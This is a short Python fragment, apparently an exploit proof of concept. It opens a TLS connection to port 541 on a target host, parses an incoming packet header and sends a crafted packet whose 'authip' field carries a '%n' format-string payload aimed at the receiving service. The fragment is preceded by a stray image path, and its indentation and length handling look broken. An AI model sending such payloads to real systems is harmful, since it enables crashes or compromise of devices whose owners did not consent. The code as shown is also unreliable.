 with socket.socket(socket.AF_INET, socket.SOCK_STREAM, 0) as sock:
        sock.connect((hostname, 541))
        with context.wrap_socket(sock, server_side=True) as ssock:
    # Read the packet from the target
    pktFlags = struct.unpack('i', ssock.recv(4, 0))[0]
    pktLen = struct.unpack('i', ssock.recv(4, 0))[0]
    pktLen = pktLen - 2 # IDK why this is always wrong.
    payload = ssock.recv(pktLen - 8)

    # Now send some data. Send a request to set the authip to '%n'.
    payload = b"reply 200\\r\\nrequest=auth\\r\\nauthip=%n\\r\\n\\r\\n\\x00"
    packet = b''
    packet += 0x0001e034.to_bytes(4, 'little')
    packet += (len(payload) + 8  ).to_bytes(4, 'big')
    packet += payload
    ssock.send(packet)